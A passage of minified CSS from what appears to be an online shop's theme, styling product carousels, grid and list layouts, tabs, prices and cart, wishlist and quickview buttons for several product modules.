.4em}.module-products-423 .product-list.product-grid .product-thumb .btn-cart{flex:initial}.module-products-423 .product-list.product-grid .product-thumb .cart-group{flex:initial}.module-products-423 .product-list .product-thumb .btn-cart.btn, .module-products-423 .product-list .product-thumb .btn-cart.btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.module-products-423 .product-list .product-thumb .btn-cart.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.module-products-423 .product-list .product-thumb .btn-cart.btn{background:rgba(244, 118, 37, 1);padding:10px}.module-products-423 .product-list .product-thumb .btn-cart.btn.btn.disabled::after{font-size:20px}.module-products-423 .product-list .product-thumb
.stepper{display:inline-flex;width:50px;height:36px;border-style:solid;border-color:rgba(221, 221, 221, 1);margin-left:5px;border-color:rgba(176, 176, 176, 1);height:38px}.module-products-423 .product-list .product-thumb .stepper input.form-control{border-width:0px !important;border-radius:50px !important}.module-products-423 .product-list .product-thumb .btn-wishlist::before{display:inline-block;font-size:20px}.module-products-423 .product-list .product-thumb .btn-wishlist .btn-text{display:none}.module-products-423 .product-list .product-thumb .btn-wishlist.btn, .module-products-423 .product-list .product-thumb .btn-wishlist.btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.module-products-423 .product-list .product-thumb .btn-wishlist.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.module-products-423 .product-list .product-thumb .btn-wishlist.btn{background:rgba(176, 176, 176, 1);padding:10px}.module-products-423 .product-list .product-thumb .btn-wishlist.btn.btn.disabled::after{font-size:20px}.module-products-423 .product-list .product-thumb .btn-compare::before{display:inline-block;font-size:16px}.module-products-423 .product-list .product-thumb .btn-compare .btn-text{display:none}.module-products-423 .product-list .product-thumb .btn-compare.btn.btn.disabled::after{font-size:20px}.module-products-423 .product-list .product-thumb .extra-group{display:none}.module-products-423 .product-list .product-thumb .extra-group .btn:first-child{display:inline-flex}.module-products-423 .product-list .product-thumb .extra-group .btn-extra+.btn{display:inline-flex}.module-products-423 .product-list .product-thumb .extra-group .btn:first-child::before{display:inline-block;font-size:16px}.module-products-423 .product-list .product-thumb .extra-group .btn:first-child .btn-text{display:inline-block;padding:0
.4em}.module-products-423 .product-list .product-thumb .extra-group .btn+.btn::before{display:inline-block;font-size:16px}.module-products-423 .product-list .product-thumb .extra-group .btn + .btn .btn-text{display:inline-block;padding:0
.4em}.module-products-423 .product-list .product-thumb .extra-group .btn+.btn.btn{margin-right:5px}.module-products-423 .product-list .product-layout .extra-group>div{justify-content:flex-start}.module-products-423 .product-list .product-thumb .extra-group>div{margin-top:10px}.module-products-423 .product-list .product-thumb .extra-group .btn.btn.btn.disabled::after{font-size:20px}.module-products-423 .product-list .product-thumb .extra-group .btn+.btn.btn.btn.disabled::after{font-size:20px}.module-products-423 .product-list.product-grid .product-thumb .extra-group{position:static;margin-top:initial}.module-products-423 .product-list.product-grid .product-thumb .extra-group>div{position:static;transform:none;opacity:1}.module-products-423 .product-list.product-grid .product-thumb .buttons-wrapper{position:static;width:auto;overflow:visible;order:initial;margin-top:auto;transform:none}.module-products-423 .product-list.product-grid .product-thumb .buttons-wrapper .button-group{position:static;opacity:1;visibility:visible;transform:none}.module-products-423 .product-list.product-grid .product-thumb:hover .buttons-wrapper .button-group{transform:none}.module-products-423 .product-list.product-grid .wish-group{justify-content:flex-start}.module-products-423 .product-list .product-thumb .btn-quickview.btn{border-radius:50px !important}@media (max-width: 769px){.module-products-423 .product-list .product-thumb
.rating{justify-content:flex-start}.module-products-423 .product-list .product-thumb .rating-stars{margin-top:0px}}@media (max-width: 760px){.module-products-423 .swiper-buttons{display:none !important}.module-products-423 .nav-tabs{display:flex;justify-content:center}.module-products-423 .nav-tabs>li{flex-grow:0}.module-products-423 .product-layout.swiper-slide{margin-left:20px;width:calc((100% - 2 * 20px) / 3 - 0.01px)}.module-products-423 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 3 - 0.01px)}.module-products-423 .product-grid .product-thumb .name
a{font-size:16px;line-height:1.5}.module-products-423 .product-grid .product-thumb .price-old{font-size:13px;color:rgba(176, 176, 176, 1)}.module-products-423 .product-grid.product-grid .product-thumb .extra-group{margin-top:initial}.module-products-423 .product-grid.product-grid .product-thumb .buttons-wrapper{position:static;width:auto;overflow:visible;order:initial;margin-top:auto;transform:none}.module-products-423 .product-grid.product-grid .product-thumb .buttons-wrapper .button-group{position:static;opacity:1;visibility:visible;transform:none}.module-products-423 .product-grid.product-grid .product-thumb:hover .buttons-wrapper .button-group{transform:none}.module-products-423 .product-list.product-list .product-layout
.image{float:none;height:auto}.module-products-423 .product-list .product-thumb
.caption{padding-top:20px;padding-right:0px}.module-products-423 .product-list .product-thumb .rating .fa-stack{font-size:13px}} .module-products-430 .swiper-container{overflow:hidden}.module-products-430 .swiper-buttons{display:block;top:50%;width:calc(100% - (10px * 2));margin-top:-5px}.module-products-430 .swiper-button-prev{left:auto;right:0;transform:translate(0, -50%)}.module-products-430 .swiper-button-next{left:0;right:auto;transform:translate(0, -50%)}.module-products-430 .swiper-buttons
div{width:35px;height:35px;background:rgba(244, 118, 37, 1);border-radius:50%}.module-products-430 .swiper-buttons div::before{content:'\e944' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1);display:inline-block;transform:scaleX(-1)}.module-products-430 .swiper-buttons .swiper-button-next::before{content:'\e945' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1);display:inline-block;transform:scaleX(-1)}.module-products-430 .swiper-pagination{display:none !important;margin-bottom:-10px;right:50%;left:auto;transform:translateX(50%)}.module-products-430
.swiper{padding-bottom:0;;padding-bottom:20px}.module-products-430 .swiper-pagination-bullet{width:15px;height:3px;background-color:rgba(0, 0, 0, 1)}.module-products-430 .swiper-pagination>span+span{margin-right:8px}.module-products-430 .swiper-pagination>span{border-radius:3px}.module-products-430 .nav-tabs > li > a, .module-products-430 .nav-tabs > li.active > a, .module-products-430 .nav-tabs > li.active > a:hover, .module-products-430 .nav-tabs>li.active>a:focus{font-family:'Cairo';font-weight:700;font-size:16px;color:rgba(0, 0, 0, 1);text-transform:capitalize;line-height:1.5}.desktop .module-products-430 .nav-tabs > li:hover > a, .module-products-430 .nav-tabs>li.active>a{color:rgba(244, 118, 37, 1)}.module-products-430 .nav-tabs > li.active > a, .module-products-430 .nav-tabs > li.active > a:hover, .module-products-430 .nav-tabs>li.active>a:focus{color:rgba(244, 118, 37, 1)}.module-products-430 .nav-tabs>li{border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(238, 238, 238, 1);flex-grow:0}.module-products-430 .nav-tabs>li.active{border-color:rgba(244, 118, 37, 1)}.module-products-430 .nav-tabs>li.active::after{display:none;border-top-width:10px}.module-products-430 .nav-tabs>li>a{justify-content:center;white-space:nowrap}.module-products-430 .nav-tabs>li>a::before{font-size:18px}.module-products-430 .nav-tabs{display:flex;justify-content:flex-start;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden}.module-products-430 .mobile .nav-tabs{overflow-x:scroll}.module-products-430 .nav-tabs::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:2px;width:2px}.module-products-430 .nav-tabs::-webkit-scrollbar-track{background-color:white}.module-products-430 .nav-tabs::-webkit-scrollbar-thumb{background-color:#999}.module-products-430 .tab-container::before{display:none}.module-products-430 .tab-content{padding-top:10px}.module-products-430 .tab-container{display:block}.module-products-430 .tab-container .nav-tabs{flex-direction:row}.module-products-430 .product-layout.swiper-slide{margin-left:3px;width:calc((100% - 4 * 3px) / 5 - 0.01px)}.module-products-430 .product-layout:not(.swiper-slide){padding:1.5px;width:calc(100% / 5 - 0.01px)}.one-column #content .module-products-430 .product-layout.swiper-slide{margin-left:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.one-column #content .module-products-430 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-products-430 .product-layout.swiper-slide{margin-left:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.two-column #content .module-products-430 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}.side-column .module-products-430 .product-layout.swiper-slide{margin-left:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.side-column .module-products-430 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}.module-products-430 .product-grid .product-thumb{background:rgba(255, 255, 255, 1);border-radius:3px;padding:5px}.module-products-430 .product-grid .product-layout{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.module-products-430 .product-grid .product-thumb .image::before{height:500px}.module-products-430 .product-grid .product-thumb
.image{margin-bottom:25px}.module-products-430 .product-grid .product-thumb .product-labels{display:flex;visibility:visible;opacity:1}.module-products-430 .product-grid .product-thumb .quickview-button{display:flex;left:auto;top:auto;bottom:0;right:0;transform:translate3d(0, 0, 1px)}.module-products-430 .product-grid .product-thumb .btn-quickview{visibility:visible;opacity:1}.module-products-430 .product-grid .product-thumb .btn-quickview .btn-text{display:none}.module-products-430 .product-grid .product-thumb .btn-quickview::before{display:inline-block;content:'\f06e' !important;font-family:icomoon !important;font-size:19px;color:rgba(244, 118, 37, 1)}.module-products-430 .product-grid .product-thumb
.countdown{display:flex;visibility:visible;opacity:1;transform:translate3d(-50%, 0, 1px) scale(1);bottom:0px}.module-products-430 .product-grid.product-list .product-layout
.image{float:right;height:100%}.module-products-430 .product-grid .product-thumb
.stats{display:none;justify-content:flex-start;position:relative;transform:none;width:initial}.module-products-430 .product-grid .product-thumb
.name{order:initial;display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:center;margin-left:auto;margin-right:auto}.module-products-430 .product-grid .stat-1 .stats-label{display:inline-block}.module-products-430 .product-grid .stat-2 .stats-label{display:none}.module-products-430 .product-grid.product-grid .product-thumb
.rating{position:static;visibility:visible;opacity:1}.module-products-430 .product-grid .product-thumb
.rating{justify-content:flex-start;display:none !important}.module-products-430 .product-grid .product-thumb .rating.no-rating{display:flex}.module-products-430 .product-grid .product-thumb .rating.no-rating
span{opacity:.3}.module-products-430 .product-grid .product-thumb .name
a{white-space:normal;overflow:visible;text-overflow:initial;font-family:'Cairo';font-weight:600;font-size:16px;color:rgba(0, 0, 0, 1);line-height:1.5;text-align:center}.module-products-430 .product-grid .product-thumb
.description{display:none}.module-products-430 .product-grid .product-thumb
.price{display:block;font-family:'Cairo';font-weight:600;font-size:21px;color:rgba(244, 118, 37, 1);width:auto;margin-left:auto;margin-right:auto;margin-left:auto;margin-right:auto;text-align:center;margin-top:10px}.module-products-430 .product-grid .product-thumb .price-tax{display:none;font-size:12px}.module-products-430 .product-grid .product-thumb .price-new{font-family:'Cairo';font-weight:600;font-size:16px;color:rgba(244, 118, 37, 1);margin:0
0 0 7px;order:1}.module-products-430 .product-grid .product-thumb .price-old{font-family:'Cairo';font-weight:600;font-size:16px;color:rgba(176, 176, 176, 1);text-decoration:line-through;margin:0;order:2}.module-products-430 .product-grid .product-thumb .price>div{align-items:center;flex-direction:row}.module-products-430 .product-grid .product-thumb .buttons-wrapper{display:block}.module-products-430 .product-grid .product-thumb .button-group{justify-content:center}.module-products-430 .product-grid.product-grid .product-thumb .button-group{margin-top:20px}.module-products-430 .product-grid .product-thumb .cart-group{display:inline-flex}.module-products-430 .product-grid .out-of-stock .product-thumb .cart-group{display:none}.module-products-430 .product-grid .product-thumb .btn-cart .btn-text{display:none}.module-products-430 .product-grid .product-thumb .btn-cart::before{display:inline-block}.module-products-430 .product-grid.product-grid .product-thumb .btn-cart{flex:initial}.module-products-430 .product-grid.product-grid .product-thumb .cart-group{flex:initial}.module-products-430 .product-grid .product-thumb .btn-cart.btn, .module-products-430 .product-grid .product-thumb .btn-cart.btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.module-products-430 .product-grid .product-thumb .btn-cart.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.module-products-430 .product-grid .product-thumb .btn-cart.btn{background:rgba(244, 118, 37, 1);padding:10px}.module-products-430 .product-grid .product-thumb .btn-cart.btn.btn.disabled::after{font-size:20px}.module-products-430 .product-grid .product-thumb
.stepper{display:none}.module-products-430 .product-grid .product-thumb .btn-wishlist{display:inline-flex;margin-left:5px;margin-right:5px}.module-products-430 .product-grid .product-thumb .btn-wishlist::before{display:inline-block}.module-products-430 .product-grid .product-thumb .btn-wishlist .btn-text{display:none}.module-products-430 .product-grid .product-thumb .btn-wishlist.btn, .module-products-430 .product-grid .product-thumb .btn-wishlist.btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.module-products-430 .product-grid .product-thumb .btn-wishlist.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.module-products-430 .product-grid .product-thumb .btn-wishlist.btn{background:rgba(176, 176, 176, 1);padding:10px}.module-products-430 .product-grid .product-thumb .btn-wishlist.btn.btn.disabled::after{font-size:20px}.module-products-430 .product-grid .product-thumb .btn-compare{display:none}.module-products-430 .product-grid .product-thumb .btn-compare::before{display:inline-block}.module-products-430 .product-grid .product-thumb .btn-compare .btn-text{display:none}.module-products-430 .product-grid .product-thumb .extra-group{display:block}.module-products-430 .product-grid .product-thumb .extra-group .btn:first-child{display:inline-flex}.module-products-430 .product-grid .product-thumb .extra-group .btn-extra+.btn{display:inline-flex}.module-products-430 .product-grid .product-thumb .extra-group .btn:first-child::before{display:inline-block}.module-products-430 .product-grid .product-thumb .extra-group .btn:first-child .btn-text{display:inline-block;padding:0
.4em}.module-products-430 .product-grid .product-thumb .extra-group .btn+.btn::before{display:inline-block}.module-products-430 .product-grid .product-thumb .extra-group .btn + .btn .btn-text{display:inline-block;padding:0
.4em}.module-products-430 .product-grid .product-layout .extra-group>div{justify-content:space-between}.module-products-430 .product-grid.product-grid .product-thumb .extra-group{position:static;margin-top:auto}.module-products-430 .product-grid.product-grid .product-thumb .extra-group>div{position:static;transform:none;opacity:1}.module-products-430 .product-grid.product-grid .product-thumb .buttons-wrapper{position:absolute;overflow:hidden;width:100%;left:50%;transform:translate3d(-50%,-100%,1px)}.module-products-430 .product-grid.product-grid .product-thumb .buttons-wrapper .button-group{position:relative;opacity:0;visibility:hidden;transform:translate3d(0,15px,1px)}.module-products-430 .product-grid.product-grid .product-thumb:hover .buttons-wrapper .button-group{opacity:1;visibility:visible;transform:translate3d(0,0,1px)}.module-products-430 .product-grid.product-grid .wish-group{position:static;width:auto;top:auto;visibility:visible;opacity:1;transform:translate3d(0,0,0);justify-content:flex-start}.module-products-430 .product-list .product-thumb{border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);border-radius:3px;padding-bottom:25px}.module-products-430 .product-list:not(.product-grid) .product-layout:not(.swiper-slide)+.product-layout:not(.swiper-slide){margin-top:25px}.module-products-430 .product-list .product-thumb .product-labels{display:none;visibility:visible;opacity:1}.module-products-430 .product-list .product-thumb .quickview-button{display:flex;left:50%;top:50%;bottom:auto;right:auto;transform:translate3d(-50%, -50%, 1px)}.module-products-430 .product-list .out-of-stock .product-thumb .quickview-button{display:flex}.module-products-430 .product-list .product-thumb .btn-quickview{visibility:hidden;opacity:0;transform:scale(.88);width:40px;height:40px}.module-products-430 .product-list .product-thumb:hover .btn-quickview{visibility:visible;opacity:1;transform:scale(1)}.module-products-430 .product-list .product-thumb .btn-quickview .btn-text{display:none}.module-products-430 .product-list .product-thumb .btn-quickview::before{display:inline-block;content:'\ebef' !important;font-family:icomoon !important;font-size:17px}.module-products-430 .product-list .product-thumb
.countdown{display:flex;visibility:visible;opacity:1;transform:translate3d(-50%, 0, 1px) scale(1);bottom:10px}.module-products-430 .product-list.product-list .product-layout
.image{float:right;height:100%}.module-products-430 .product-list .product-thumb
.caption{padding-right:20px}.module-products-430 .product-list .product-thumb
.stats{display:flex;justify-content:flex-start;margin-bottom:10px}.module-products-430 .product-list .stat-1 .stats-label{display:inline-block}.module-products-430 .product-list .stat-2 .stats-label{display:inline-block}.module-products-430 .product-list.product-grid .product-thumb
.rating{position:static;visibility:visible;opacity:1}.module-products-430 .product-list .product-thumb
.rating{justify-content:flex-end;margin-bottom:5px;display:flex}.module-products-430 .product-list .product-thumb .rating.no-rating{display:none}.module-products-430 .product-list .product-thumb .rating .fa-stack{font-size:23px;width:1.2em}.module-products-430 .product-list .product-thumb .rating .fa-star, .module-products-430 .product-list .product-thumb .rating .fa-star+.fa-star-o{color:rgba(255, 195, 16, 1)}.module-products-430 .product-list .product-thumb .rating .fa-star-o:only-child{color:rgba(255, 195, 16, 1)}.module-products-430 .product-list .product-thumb .rating-stars{margin-top:-18px}.module-products-430 .product-list .product-thumb .rating.no-rating
span{opacity:.3}.module-products-430 .product-list .product-thumb
.name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:flex-start;margin-left:auto;margin-right:0;margin-bottom:5px}.module-products-430 .product-list .product-thumb .name
a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-family:'Cairo';font-weight:600;font-size:16px;color:rgba(0, 0, 0, 1);text-transform:none;line-height:1.5;text-align:right}.module-products-430 .product-list .product-thumb
.description{display:block;font-size:13px;color:rgba(68, 68, 68, 1);text-align:justify;line-height:1.5;margin-top:5px;margin-bottom:10px}.module-products-430 .product-list .product-thumb
.price{display:block;font-family:'Cairo';font-weight:700;font-size:21px;color:rgba(244, 118, 37, 1);text-align:right;width:auto;margin-left:auto;margin-right:auto;margin-left:auto;margin-right:0;text-align:right;margin-bottom:10px}.module-products-430 .product-list .product-thumb .price-tax{display:block;font-family:'Cairo';font-weight:700;font-size:12px;color:rgba(176, 176, 176, 1)}.module-products-430 .product-list .product-thumb .price-new{font-family:'Cairo';font-weight:400;font-size:21px;color:rgba(244, 118, 37, 1);margin:0
0 0 7px;order:1}.module-products-430 .product-list .product-thumb .price-old{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(176, 176, 176, 1);text-decoration:line-through;margin:0;order:2}.module-products-430 .product-list .product-thumb .price>div{align-items:center;flex-direction:row}.module-products-430 .product-list .product-thumb .buttons-wrapper{display:block}.module-products-430 .product-list .product-thumb .button-group{justify-content:flex-start}.module-products-430 .product-list.product-list .product-thumb .buttons-wrapper{margin-top:5px}.module-products-430 .product-list .product-thumb .cart-group{display:inline-flex}.module-products-430 .product-list .product-thumb .btn-cart{height:38px;margin-left:5px}.module-products-430 .product-list .product-thumb .btn-wishlist{width:38px;height:38px;display:inline-flex}.module-products-430 .product-list .product-thumb .btn-compare{width:38px;height:38px;display:none;margin-right:5px}.module-products-430 .product-list .product-thumb .btn-cart::before{display:inline-block;font-size:16px}.module-products-430 .product-list .product-thumb .btn-cart .btn-text{display:inline-block;padding:0
.4em}.module-products-430 .product-list.product-grid .product-thumb .btn-cart{flex:initial}.module-products-430 .product-list.product-grid .product-thumb .cart-group{flex:initial}.module-products-430 .product-list .product-thumb .btn-cart.btn, .module-products-430 .product-list .product-thumb .btn-cart.btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.module-products-430 .product-list .product-thumb .btn-cart.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.module-products-430 .product-list .product-thumb .btn-cart.btn{background:rgba(244, 118, 37, 1);padding:10px}.module-products-430 .product-list .product-thumb .btn-cart.btn.btn.disabled::after{font-size:20px}.module-products-430 .product-list .product-thumb
.stepper{display:inline-flex;width:50px;height:36px;border-style:solid;border-color:rgba(221, 221, 221, 1);margin-left:5px;border-color:rgba(176, 176, 176, 1);height:38px}.module-products-430 .product-list .product-thumb .stepper input.form-control{border-width:0px !important;border-radius:50px !important}.module-products-430 .product-list .product-thumb .btn-wishlist::before{display:inline-block;font-size:20px}.module-products-430 .product-list .product-thumb .btn-wishlist .btn-text{display:none}.module-products-430 .product-list .product-thumb .btn-wishlist.btn, .module-products-430 .product-list .product-thumb .btn-wishlist.btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.module-products-430 .product-list .product-thumb .btn-wishlist.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.module-products-430 .product-list .product-thumb .btn-wishlist.btn{background:rgba(176, 176, 176, 1);padding:10px}.module-products-430 .product-list .product-thumb .btn-wishlist.btn.btn.disabled::after{font-size:20px}.module-products-430 .product-list .product-thumb .btn-compare::before{display:inline-block;font-size:16px}.module-products-430 .product-list .product-thumb .btn-compare .btn-text{display:none}.module-products-430 .product-list .product-thumb .btn-compare.btn.btn.disabled::after{font-size:20px}.module-products-430 .product-list .product-thumb .extra-group{display:none}.module-products-430 .product-list .product-thumb .extra-group .btn:first-child{display:inline-flex}.module-products-430 .product-list .product-thumb .extra-group .btn-extra+.btn{display:inline-flex}.module-products-430 .product-list .product-thumb .extra-group .btn:first-child::before{display:inline-block;font-size:16px}.module-products-430 .product-list .product-thumb .extra-group .btn:first-child .btn-text{display:inline-block;padding:0
.4em}.module-products-430 .product-list .product-thumb .extra-group .btn+.btn::before{display:inline-block;font-size:16px}.module-products-430 .product-list .product-thumb .extra-group .btn + .btn .btn-text{display:inline-block;padding:0
.4em}.module-products-430 .product-list .product-thumb .extra-group .btn+.btn.btn{margin-right:5px}.module-products-430 .product-list .product-layout .extra-group>div{justify-content:flex-start}.module-products-430 .product-list .product-thumb .extra-group>div{margin-top:10px}.module-products-430 .product-list .product-thumb .extra-group .btn.btn.btn.disabled::after{font-size:20px}.module-products-430 .product-list .product-thumb .extra-group .btn+.btn.btn.btn.disabled::after{font-size:20px}.module-products-430 .product-list.product-grid .product-thumb .extra-group{position:static;margin-top:initial}.module-products-430 .product-list.product-grid .product-thumb .extra-group>div{position:static;transform:none;opacity:1}.module-products-430 .product-list.product-grid .product-thumb .buttons-wrapper{position:static;width:auto;overflow:visible;order:initial;margin-top:auto;transform:none}.module-products-430 .product-list.product-grid .product-thumb .buttons-wrapper .button-group{position:static;opacity:1;visibility:visible;transform:none}.module-products-430 .product-list.product-grid .product-thumb:hover .buttons-wrapper .button-group{transform:none}.module-products-430 .product-list.product-grid .wish-group{justify-content:flex-start}.module-products-430 .product-list .product-thumb .btn-quickview.btn{border-radius:50px !important}@media (max-width: 769px){.module-products-430 .product-list .product-thumb
.rating{justify-content:flex-start}.module-products-430 .product-list .product-thumb .rating-stars{margin-top:0px}}@media (max-width: 760px){.module-products-430 .swiper-buttons{display:none !important}.module-products-430 .nav-tabs{display:flex;justify-content:center}.module-products-430 .nav-tabs>li{flex-grow:0}.module-products-430 .product-layout.swiper-slide{margin-left:20px;width:calc((100% - 2 * 20px) / 3 - 0.01px)}.module-products-430 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 3 - 0.01px)}.module-products-430 .product-grid .product-thumb .name
a{font-size:16px;line-height:1.5}.module-products-430 .product-grid .product-thumb .price-old{font-size:13px;color:rgba(176, 176, 176, 1)}.module-products-430 .product-grid.product-grid .product-thumb .extra-group{margin-top:initial}.module-products-430 .product-grid.product-grid .product-thumb .buttons-wrapper{position:static;width:auto;overflow:visible;order:initial;margin-top:auto;transform:none}.module-products-430 .product-grid.product-grid .product-thumb .buttons-wrapper .button-group{position:static;opacity:1;visibility:visible;transform:none}.module-products-430 .product-grid.product-grid .product-thumb:hover .buttons-wrapper .button-group{transform:none}.module-products-430 .product-list.product-list .product-layout
.image{float:none;height:auto}.module-products-430 .product-list .product-thumb
.caption{padding-top:20px;padding-right:0px}.module-products-430 .product-list .product-thumb .rating .fa-stack{font-size:13px}} .module-products-409 .swiper-container{overflow:hidden}.module-products-409 .swiper-buttons{display:block;top:50%;width:calc(100% - (10px * 2));margin-top:-5px}.module-products-409 .swiper-button-prev{left:auto;right:0;transform:translate(0, -50%)}.module-products-409 .swiper-button-next{left:0;right:auto;transform:translate(0, -50%)}.module-products-409 .swiper-buttons
div{width:35px;height:35px;background:rgba(244, 118, 37, 1);border-radius:50%}.module-products-409 .swiper-buttons div::before{content:'\e944' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1);display:inline-block;transform:scaleX(-1)}.module-products-409 .swiper-buttons .swiper-button-next::before{content:'\e945' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1);display:inline-block;transform:scaleX(-1)}.module-products-409 .swiper-pagination{display:none !important;margin-bottom:-10px;right:50%;left:auto;transform:translateX(50%)}.module-products-409
.swiper{padding-bottom:0;;padding-bottom:20px}.module-products-409 .swiper-pagination-bullet{width:15px;height:3px;background-color:rgba(0, 0, 0, 1)}.module-products-409 .swiper-pagination>span+span{margin-right:8px}.module-products-409 .swiper-pagination>span{border-radius:3px}.module-products-409 .nav-tabs > li > a, .module-products-409 .nav-tabs > li.active > a, .module-products-409 .nav-tabs > li.active > a:hover, .module-products-409 .nav-tabs>li.active>a:focus{font-family:'Cairo';font-weight:700;font-size:16px;color:rgba(0, 0, 0, 1);text-transform:capitalize;line-height:1.5}.desktop .module-products-409 .nav-tabs > li:hover > a, .module-products-409 .nav-tabs>li.active>a{color:rgba(244, 118, 37, 1)}.module-products-409 .nav-tabs > li.active > a, .module-products-409 .nav-tabs > li.active > a:hover, .module-products-409 .nav-tabs>li.active>a:focus{color:rgba(244, 118, 37, 1)}.module-products-409 .nav-tabs>li{border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(238, 238, 238, 1);flex-grow:0}.module-products-409 .nav-tabs>li.active{border-color:rgba(244, 118, 37, 1)}.module-products-409 .nav-tabs>li.active::after{display:none;border-top-width:10px}.module-products-409 .nav-tabs>li>a{justify-content:center;white-space:nowrap}.module-products-409 .nav-tabs>li>a::before{font-size:18px}.module-products-409 .nav-tabs{display:flex;justify-content:flex-start;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden}.module-products-409 .mobile .nav-tabs{overflow-x:scroll}.module-products-409 .nav-tabs::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:2px;width:2px}.module-products-409 .nav-tabs::-webkit-scrollbar-track{background-color:white}.module-products-409 .nav-tabs::-webkit-scrollbar-thumb{background-color:#999}.module-products-409 .tab-container::before{display:none}.module-products-409 .tab-content{padding-top:10px}.module-products-409 .tab-container{display:block}.module-products-409 .tab-container .nav-tabs{flex-direction:row}.module-products-409 .product-layout.swiper-slide{margin-left:3px;width:calc((100% - 4 * 3px) / 5 - 0.01px)}.module-products-409 .product-layout:not(.swiper-slide){padding:1.5px;width:calc(100% / 5 - 0.01px)}.one-column #content .module-products-409 .product-layout.swiper-slide{margin-left:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.one-column #content .module-products-409 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-products-409 .product-layout.swiper-slide{margin-left:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.two-column #content .module-products-409 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}.side-column .module-products-409 .product-layout.swiper-slide{margin-left:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.side-column .module-products-409 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}.module-products-409 .product-grid .product-thumb{background:rgba(255, 255, 255, 1);border-radius:3px;padding:5px}.module-products-409 .product-grid .product-layout{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.module-products-409 .product-grid .product-thumb .image::before{height:500px}.module-products-409 .product-grid .product-thumb
.image{margin-bottom:25px}.module-products-409 .product-grid .product-thumb .product-labels{display:flex;visibility:visible;opacity:1}.module-products-409 .product-grid .product-thumb .quickview-button{display:flex;left:auto;top:auto;bottom:0;right:0;transform:translate3d(0, 0, 1px)}.module-products-409 .product-grid .product-thumb .btn-quickview{visibility:visible;opacity:1}.module-products-409 .product-grid .product-thumb .btn-quickview .btn-text{display:none}.module-products-409 .product-grid .product-thumb .btn-quickview::before{display:inline-block;content:'\f06e' !important;font-family:icomoon !important;font-size:19px;color:rgba(244, 118, 37, 1)}.module-products-409 .product-grid .product-thumb
.countdown{display:flex;visibility:visible;opacity:1;transform:translate3d(-50%, 0, 1px) scale(1);bottom:0px}.module-products-409 .product-grid.product-list .product-layout
.image{float:right;height:100%}.module-products-409 .product-grid .product-thumb
.stats{display:none;justify-content:flex-start;position:relative;transform:none;width:initial}.module-products-409 .product-grid .product-thumb
.name{order:initial;display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:center;margin-left:auto;margin-right:auto}.module-products-409 .product-grid .stat-1 .stats-label{display:inline-block}.module-products-409 .product-grid .stat-2 .stats-label{display:none}.module-products-409 .product-grid.product-grid .product-thumb
.rating{position:static;visibility:visible;opacity:1}.module-products-409 .product-grid .product-thumb
.rating{justify-content:flex-start;display:none !important}.module-products-409 .product-grid .product-thumb .rating.no-rating{display:flex}.module-products-409 .product-grid .product-thumb .rating.no-rating
span{opacity:.3}.module-products-409 .product-grid .product-thumb .name
a{white-space:normal;overflow:visible;text-overflow:initial;font-family:'Cairo';font-weight:600;font-size:16px;color:rgba(0, 0, 0, 1);line-height:1.5;text-align:center}.module-products-409 .product-grid .product-thumb
.description{display:none}.module-products-409 .product-grid .product-thumb
.price{display:block;font-family:'Cairo';font-weight:600;font-size:21px;color:rgba(244, 118, 37, 1);width:auto;margin-left:auto;margin-right:auto;margin-left:auto;margin-right:auto;text-align:center;margin-top:10px}.module-products-409 .product-grid .product-thumb .price-tax{display:none;font-size:12px}.module-products-409 .product-grid .product-thumb .price-new{font-family:'Cairo';font-weight:600;font-size:16px;color:rgba(244, 118, 37, 1);margin:0
